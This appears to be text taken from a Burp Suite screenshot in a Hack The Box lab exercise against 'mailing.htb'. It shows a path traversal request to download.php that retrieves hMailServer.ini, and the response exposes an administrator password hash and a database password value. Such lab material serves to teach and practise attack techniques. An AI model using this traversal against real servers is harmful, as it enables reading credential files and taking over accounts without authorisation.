 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://mailing.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download.php?file=..\\..\\Program+Files+(x86)\\hMailServer\\bin\\hMailServer.ini HTTP/1.1
2 Host: mailing.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hMailServer.ini"
10 X-Powered-By: ASP.NET
11 Date: Sun, 05 May 2024 11:05:22 GMT
12 Connection: close
13 Content-Length: 604
14
15 [Directories]
16 ProgramFolder=C:\Program Files (x86)\hMailServer
17 DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
18 DataFolder=C:\Program Files (x86)\hMailServer\Data
19 LogFolder=C:\Program Files (x86)\hMailServer\Logs
20 TempFolder=C:\Program Files (x86)\hMailServer\Temp
21 EventFolder=C:\Program Files (x86)\hMailServer\Events
22 [GUILanguages]
23 ValidLanguages=english,swedish
24 [Security]
25 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
26 [Database]
27 Type=MSSQLCE
28 Username=
29 Password=0a9f8ad8bf896b501dde74f08efd7e4c
30 PasswordEncryption=1
31 Port=0
32 Server=
33 Database=hMailServer
34 Internal=1
35
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 12
Inspector
Notes
Done 973 bytes | 15 millis
Event log All issues Memory: 145.0MB